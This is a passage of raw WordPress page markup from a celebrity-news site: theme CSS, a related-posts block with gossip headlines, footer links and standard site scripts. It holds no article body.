					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_120 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_120 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120 .td-read-more{
					display: none;
				}.tdi_120 .td-author-date{
					display: inline;
				}.tdi_120 .td-post-author-name{
					display: none;
				}.tdi_120 .entry-review-stars{
					display: inline-block;
				}.tdi_120 .td-icon-star,
                .tdi_120 .td-icon-star-empty,
                .tdi_120 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120 .td-module-comments{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .td-post-author-name a{
					color: #000000;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					color: #000000;
				}.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -10px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_120 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -5px;
				}.tdi_120 .td-post-date,
				.tdi_120 .td-post-author-name span{
					display: none;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_120 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_120 .td-editor-date,
				.tdi_120 .td-editor-date .td-post-author-name a,
				.tdi_120 .td-editor-date .entry-date,
				.tdi_120 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_120 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_120 .td-module-container:before{
					bottom: -15px;
				}.tdi_120 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_120 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"7","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"random_posts","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1043","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "5";
block_tdi_120.found_posts = "1195";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "239";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/steve-burns-wife-is-an-original-blues-clues-host-married-details-to-know/" rel="bookmark" class="td-image-wrap " title="Steve Burns Wife: Is An Original ‘Blue’s Clues’ Host Married? Details To Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/03/Steve-Burns-From-Blues-Clues-Today-Find-Out-Why-He-Left-Show-More-001.webp?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/03/Steve-Burns-From-Blues-Clues-Today-Find-Out-Why-He-Left-Show-More-001.webp?resize=648%2C630&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/steve-burns-wife-is-an-original-blues-clues-host-married-details-to-know/" rel="bookmark" title="Steve Burns Wife: Is An Original ‘Blue’s Clues’ Host Married? Details To Know">Steve Burns Wife: Is An Original ‘Blue’s Clues’ Host Married? Details To Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T16:22:35+00:00" >March 29, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/kiran-pichai-wiki-biography-age-career-family-education-and-more/" rel="bookmark" class="td-image-wrap " title="Kiran Pichai: Wiki, Biography, Age, Career, Family, Education, and More" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/03/Children-of-Sundar-Pichai.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/03/Children-of-Sundar-Pichai.jpg?resize=600%2C450&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/kiran-pichai-wiki-biography-age-career-family-education-and-more/" rel="bookmark" title="Kiran Pichai: Wiki, Biography, Age, Career, Family, Education, and More">Kiran Pichai: Wiki, Biography, Age, Career, Family, Education, and More</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-04T13:17:17+00:00" >March 4, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-is-andrea-zendejas-husband-el-paso-officer-turned-onlyfans-model/" rel="bookmark" class="td-image-wrap " title="Who Is Andrea Zendejas Husband? El Paso Officer Turned Onlyfans Model" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/2b974730-0708-11ec-a6b9-7d537ec33009_1200_630-1.png?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/2b974730-0708-11ec-a6b9-7d537ec33009_1200_630-1.png?resize=648%2C630&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-is-andrea-zendejas-husband-el-paso-officer-turned-onlyfans-model/" rel="bookmark" title="Who Is Andrea Zendejas Husband? El Paso Officer Turned Onlyfans Model">Who Is Andrea Zendejas Husband? El Paso Officer Turned Onlyfans Model</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T07:45:42+00:00" >October 17, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/here-what-you-need-to-know-about-daymond-john-wife/" rel="bookmark" class="td-image-wrap " title="Here What You Need To Know About Daymond John Wife" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/09/Heather-Taras.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/09/Heather-Taras.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/here-what-you-need-to-know-about-daymond-john-wife/" rel="bookmark" title="Here What You Need To Know About Daymond John Wife">Here What You Need To Know About Daymond John Wife</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-16T09:20:44+00:00" >September 16, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/vaughn-mcclure-wiki-age-height-net-worth-spouse-cause-of-death-2/" rel="bookmark" class="td-image-wrap " title="Vaughn Mcclure Wiki, Age, Height, Net Worth, Spouse, Cause of Death" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/SG2JIF4BJZC3ZEGF5I4GPUIRGM.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/SG2JIF4BJZC3ZEGF5I4GPUIRGM.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/vaughn-mcclure-wiki-age-height-net-worth-spouse-cause-of-death-2/" rel="bookmark" title="Vaughn Mcclure Wiki, Age, Height, Net Worth, Spouse, Cause of Death">Vaughn Mcclure Wiki, Age, Height, Net Worth, Spouse, Cause of Death</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-05T17:20:08+00:00" >April 5, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gourav Das"><meta itemprop="url" content="https://yoursdailynews.com/author/yoursdailynews/"></span><meta itemprop="datePublished" content="2021-05-07T17:11:52+00:00"><meta itemprop="dateModified" content="2021-05-07T17:11:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png"></span><meta itemprop="name" content="Yours Daily News"></span><meta itemprop="headline" content="Five (5) Ways To Make Your Mother Proud of You (Forever)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?fit=640%2C426&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://yoursdailynews.com/"><img class="td-retina-data lazyload" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy;  All Right Reserved@yoursdailynews.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://yoursdailynews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6979e871467b8
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/f7f5a0a4ab1de21f11ab1081c9c0cdb4.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197579769\",\"post\":\"1043\",\"tz\":\"0\",\"srv\":\"yoursdailynews.com\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "197579769", "1043" ]);
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yoursdailynews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 